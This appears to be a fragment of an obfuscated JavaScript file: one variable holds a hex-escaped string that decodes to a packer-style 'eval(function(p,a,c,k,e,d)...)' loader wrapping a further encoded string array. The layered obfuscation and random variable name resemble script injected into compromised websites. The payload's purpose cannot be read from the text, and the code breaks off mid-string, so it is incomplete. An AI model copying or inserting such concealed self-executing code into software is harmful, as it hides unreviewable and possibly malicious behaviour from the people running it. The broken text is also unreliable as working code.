var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x